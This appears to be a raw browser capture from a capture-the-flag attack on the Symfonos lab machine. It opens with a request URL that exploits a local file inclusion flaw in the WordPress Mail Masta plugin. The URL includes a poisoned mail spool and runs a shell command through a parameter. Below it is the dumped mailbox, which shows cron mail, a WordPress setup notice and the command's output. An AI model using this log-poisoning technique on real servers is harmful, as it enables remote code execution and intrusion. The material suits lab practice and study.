 symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios&c=pwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
From root@symfonos.localdomain Fri Jun 28 21:08:55 2019 Return-Path: X-Original-To: root Delivered-To: root@symfonos.localdomain Received: by symfonos.localdomain (Postfix, from userid 0) id
3DABA40B64; Fri, 28 Jun 2019 21:08:54 -0500 (CDT) From: root@symfonos.localdomain (Cron Daemon) To: root@symfonos.localdomain Subject: Cron dhclient -nw MIME-Version: 1.0 Content-Type: text/plain;
charset=UTF-8 Content-Transfer-Encoding: 8bit X-Cron-Env: X-Cron-Env: X-Cron-Env: X-Cron-Env: Message-Id: <20190629020855.3DABA40B64@symfonos.localdomain> Date: Fri, 28 Jun 2019 21:08:54 -0500
(CDT) /bin/sh: 1: dhclient: not found From MAILER-DAEMON Sat Jun 27 12:50:26 2020 Return-Path: <> X-Original-To: helios@symfonos.localdomain Delivered-To: helios@symfonos.localdomain Received: by
symfonos.localdomain (Postfix) id F2CB340B7A; Sat, 27 Jun 2020 12:50:25 -0500 (CDT) Date: Sat, 27 Jun 2020 12:50:25 -0500 (CDT) From: MAILER-DAEMON@symfonos.localdomain (Mail Delivery System)
Subject: Undelivered Mail Returned to Sender To: helios@symfonos.localdomain Auto-Submitted: auto-replied MIME-Version: 1.0 Content-Type: multipart/report; report-type=delivery-status;
boundary="2EE7C40AB0.1593280225/symfonos.localdomain" Content-Transfer-Encoding: 8bit Message-Id: <20200627175025.F2CB340B7A@symfonos.localdomain> This is a MIME-encapsulated message.
--2EE7C40AB0.1593280225/symfonos.localdomain Content-Description: Notification Content-Type: text/plain; charset=utf-8 Content-Transfer-Encoding: 8bit This is the mail system at host symfonos.localdomain.
I'm sorry to have to inform you that your message could not be delivered to one or more recipients. It's attached below. For further assistance, please send mail to postmaster. If you do so, please include this
problem report. You can delete your own text from the attached returned message. The mail system : Host or domain name not found. Name service error for name=blah.com type=MX: Host not found, try again
--2EE7C40AB0.1593280225/symfonos.localdomain Content-Description: Delivery report Content-Type: message/delivery-status Reporting-MTA: dns; symfonos.localdomain X-Postfix-Queue-ID: 2EE7C40AB0
X-Postfix-Sender: rfc822; helios@symfonos.localdomain Arrival-Date: Fri, 28 Jun 2019 19:46:02 -0500 (CDT) Final-Recipient: rfc822; helios@blah.com Original-Recipient: rfc822;helios@blah.com Action: failed
Status: 4.4.3 Diagnostic-Code: X-Postfix; Host or domain name not found. Name service error for name=blah.com type=MX: Host not found, try again --2EE7C40AB0.1593280225/symfonos.localdomain Content-
Description: Undelivered Message Content-Type: message/rfc822 Content-Transfer-Encoding: 8bit Return-Path: Received: by symfonos.localdomain (Postfix, from userid 1000) id 2EE7C40AB0; Fri, 28 Jun 2019
19:46:02 -0500 (CDT) To: helios@blah.com Subject: New WordPress Site X-PHP-Originating-Script: 1000:class-phpmailer.php Date: Sat, 29 Jun 2019 00:46:02 +0000 From: WordPress Message-ID:
<65c8fc37d21cc0046899dadd559f3bd1@192.168.201.134> X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer) MIME-Version: 1.0 Content-Type: text/plain; charset=UTF-8 Your new
WordPress site has been successfully set up at: http://192.168.201.134/h3l105 You can log in to the administrator account with the following information: Username: admin Password: The password you chose
during installation. Log in here: http://192.168.201.134/h3l105/wp-login.php We hope you enjoy your new site. Thanks! --The WordPress Team https://wordpress.org/
--2EE7C40AB0.1593280225/symfonos.localdomain-- From bob@symfonos.localdomain Sat Jun 27 14:24:34 2020 Return-Path: X-Original-To: Helios Delivered-To: Helios@symfonos.localdomain Received: from
unknown (unknown [192.168.68.135]) by symfonos.localdomain (Postfix) with SMTP id 4C3504002E for ; Sat, 27 Jun 2020 14:23:37 -0500 (CDT) /var/www/html/h3l105/wp-content/plugins/mail-masta/inc
/campaign